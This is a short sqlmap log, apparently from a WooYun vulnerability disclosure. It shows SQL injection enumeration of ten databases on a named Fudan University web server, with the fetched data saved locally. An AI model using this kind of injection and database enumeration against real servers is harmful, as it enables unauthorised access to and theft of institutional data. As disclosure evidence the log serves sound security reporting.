 [12:53:02] [INFO] resumed: fudanwebsite
[12:53:02] [INFO] resumed: house
[12:53:02] [INFO] resumed: mysql
[12:53:02] [INFO] resumed: performance_schema
[12:53:02] [INFO] resumed: research
[12:53:02] [INFO] resumed: test
available databases [10]:
[*] fudaneco
[*] fudanen
[*] fudanessrc
[*] fudanwebsite
[*] house
[*] information_schema
[*] mysql
[*] performance_schema
[*] research
[*] test
[12:53:03] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\www.essrc.fudan.edu.cn'
[*] shutting down at 12:53:03
www.wooyun.org